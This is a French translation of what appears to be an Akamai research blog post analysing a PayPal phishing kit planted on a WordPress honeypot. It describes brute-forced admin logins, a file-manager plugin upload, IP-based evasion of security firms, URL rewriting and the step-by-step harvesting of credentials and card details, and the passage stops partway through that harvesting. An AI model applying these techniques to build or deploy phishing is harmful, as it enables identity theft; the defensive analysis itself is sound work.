Le kit indispensable : un scam imite les mesures de sécurité connues de PayPal

Synthèse

Les chercheurs Akamai ont découvert des preuves montrant qu'un attaquant parasite des sites WordPress pour exécuter un scam d'hameçonnage imitant PayPal.

L'acteur malveillant utilise la force sur les sites WordPress existants et non malveillants, et y injecte son kit d'hameçonnage comme technique d'évasion.

Le kit tente d'obtenir un accès substantiel à l'identité et aux renseignements d'une victime en imitant de nouvelles pratiques de sécurité : il exige des utilisateurs qu'ils soumettent des documents gouvernementaux et des photographies, en plus de leurs renseignements bancaires et de leurs mots de passe d'email.

Ce niveau exceptionnellement complet de vol d'identité pourrait être utilisé pour blanchir de l'argent, échapper aux impôts ou effectuer d'autres crimes en ligne sous couvert d'anonymat pour, entre autres.

Le vol d'identité a affecté 42 millions de personnes en 2021, avec des pertes totales s'élevant à 52 milliards de dollars.

Le kit emploie diverses techniques d'ingénierie sociale pour tromper les victimes et les conduire à fournir de plus en plus d'informations sensibles.

L'un des aspects uniques de ce kit d'hameçonnage réside dans ses tentatives d'échapper directement aux entreprises de sécurité en fournissant plusieurs vérifications différentes sur l'adresse IP de connexion, pour s'assurer qu'elle ne correspond pas à des domaines spécifiques ou qu'elle ne provient pas d'organisations de sécurité.

L'acteur malveillant derrière ce site utilise un plugin de gestion de fichiers pour télécharger le kit d'hameçonnage. Fait intéressant, ce mécanisme permet une exploitation ultérieure du site WordPress.



L'auteur du kit d'hameçonnage utilise htaccess pour réécrire les URL afin de ne pas avoir .php à la fin de l'URL. Cela donne à la page d'hameçonnage un aspect plus poli et professionnel.

Introduction

L'hameçonnage est l'une des méthodes les plus répandues de diffusion de cyberattaques et de scams. Près de 50 % de tous les citoyens des États-Unis ont été touchés par le vol d'identité entre 2020 et 2022, probablement en raison de la myriade de progrès hautement techniques que les acteurs ont faits dans ce domaine. Même avec la prise de conscience croissante des escroqueries en ligne et des techniques d'ingénierie sociale, telles que celles présentées ci-dessous, ces chiffres continuent d'augmenter. Pas moins de 52 milliards de dollars de pertes en raison du vol d'identité ont été signalés en 2021, soulignant à quel point ces escroqueries ont un impact important sur la vie quotidienne des personnes.

Il y a eu plusieurs innovations concernant l'aspect de l'hameçonnage, pour le rendre plus légitime que la fraude 419 classique. Nous en avons trouvé un exemple lors d'un examen tôt le matin d'un pot de miel WordPress : un site d'arnaque PayPal a révélé un fichier au format .zip. Le fichier — nommé paypal_crax_original.zip lorsqu'il n'est pas compressé — contient plus de 150 fichiers allant du code source PHP à des fichiers de police.

Au-delà des informations de carte de crédit typiques ou de la collecte d'informations d'identification que vous verriez sur ces pages de connexion erronée, celle-ci vise le vol d'identité totale - servie par les victimes elles-mêmes. Dans cet article de blog, nous examinerons cet incident, en profondeur : comment il atterrit dans le pot de miel, comment il échappe à la détection et, plus important encore, comment il accumule des informations personnelles.

Vecteur d'infection



Tout d'abord, l'échantillon est arrivé sur notre pot de miel en devinant ou en forçant brutalement les informations d'identification WordPress administratives que nous avons configurées. Le kit utilise une liste de paires d'identifiants/mots de passe courantes trouvées sur Internet pour se connecter. Notre pot de miel est une configuration WordPress simple pour permettre délibérément des compromissions, soit par une exploitation vulnérable du plugin, soit par des identifiants de connexion administratifs faibles. C'est ainsi que l'acteur « parasites » d'autres sites WordPress et les utilise comme hôte : obtenir des informations d'identification, puis installer un plugin de gestion de fichiers qu'ils ont utilisé pour télécharger le kit d'hameçonnage. Nous pouvons voir ces étapes dans les journaux ci-dessous (figures 1 et 2).

Figure 1 : Installation du plugin wp-file-manager

Figure 1 : Installation du plugin wp-file-manager

Figure 2 : Liste du fichier paypal_crax_original.zip

Figure 2 : Liste du fichier paypal_crax_original.zip





Connexion de la réputation et de la vérification IP

L'un des aspects uniques de ce kit d'hameçonnage est sa tentative d'échapper à la détection en croisant les adresses IP à des domaines spécifiques. Il fournit plusieurs vérifications différentes sur l'adresse IP de connexion pour s'assurer qu'elle ne correspond pas à des domaines spécifiques ou qu'elle ne provient pas d'organisations de sécurité (figure 3). Il le fait en comparant l'adresse IP de connexion avec une liste de plages d'adresses IP statiques et de domaines qu'il a codés en dur dans ses fichiers source. Ces plages IP sont des blocs de réseau de sociétés comme Google, Microsoft, Sucuri, etc. Il vérifie également l'adresse IP par rapport à un site de réputation IP à l'aide d'une clé API intégrée dans le code, en recherchant les adresses IP pouvant être signalées comme malveillantes.

(Fig. 3) Une liste partielle des domaines vérifiés par le kit d'hameçonnage

(Fig. 3) Une liste partielle des domaines vérifiés par le kit d'hameçonnage

Apparence du site d'hameçonnage

L'un des aspects les plus impressionnants du kit est la propreté de l'interface, jusqu'à l'URL. L'auteur du kit d'hameçonnage utilise htaccess pour réécrire les URL afin de ne pas avoir .php à la fin de l'URL (figure 4). Il le fait pour ressembler davantage à une application RESTful polie. Un site semble plus poli et professionnel si vos liens apparaissent comme http://site/app/login (et non http://site/app/login.php) et un look professionnel est plus crédible.

Figure 4 : Règle de serveur HTTP Apache pour relier les URL

Figure 4 : Règle de serveur HTTP Apache pour relier les URL

Collecte de données



Tout d'abord, la victime doit passer un contrôle de sécurité captcha (figure 5). Cette étape est importante afin de ressembler à une page de connexion PayPal légitime, car les utilisateurs sont habitués à plusieurs étapes de sécurité lorsqu'ils se connectent n'importe où, en particulier sur un site financier.

Figure 5 : Le contrôle captcha

Figure 5 : Le contrôle captcha





Une fois la vérification captcha initiale effectuée (vérification que ce qui est entré correspond), la victime est invitée à entrer son adresse e-mail et son mot de passe (figures 6 et 7).

Figure 6 : Invite d'adresse e-mail

Figure 6 : Invite d'adresse e-mail

Figure 7 : Invite de mot de passe

Figure 7 : Invite de mot de passe



Bien que ce soit généralement le fonctionnement de la plupart des attaques par hameçonnage, ce kit va plus loin pour voler encore plus d'informations, comme vous le verrez ci-dessous. Ce kit tente de gagner la confiance de la victime en déclarant qu'il y a eu une activité inhabituelle sur le compte, ce à quoi on ne s'attend pas de la part d'un kit d'hameçonnage (figure 8).

Figure 8 : Tentative de gagner la confiance en prétendant qu'il y a une activité inhabituelle

Figure 8 : Tentative de gagner la confiance en prétendant qu'il y a une activité inhabituelle



La prochaine étape, bien sûr, est de vérifier le numéro de carte de crédit. Bien qu'un code postal ou un numéro CCV soit normalement suffisant pour la confirmation, ce kit invite la victime à fournir toutes les informations de sa carte de crédit (figure 9). À ce stade, les acteurs malveillants sont allés assez loin. Alors, pourquoi cesser de recueillir les renseignements personnels de la victime maintenant ? Comme vous le verrez ci-dessous, ils ne le font pas.

Figure 9 : Soumettre toutes les informations de carte de crédit

Figure 9 : Soumettre toutes les informations de carte de crédit

